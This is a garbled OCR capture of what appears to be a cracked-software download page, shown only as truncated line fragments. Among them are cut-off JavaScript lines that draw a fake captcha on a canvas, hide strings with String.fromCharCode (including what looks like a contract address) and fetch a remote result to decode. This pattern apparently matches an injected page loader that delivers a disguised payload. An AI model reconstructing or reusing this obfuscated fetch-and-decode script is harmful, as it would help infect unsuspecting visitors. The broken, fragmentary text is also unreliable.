
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1+ GHz for cracks
RAM:
Enough for patching
Disk space:
64 GB for setup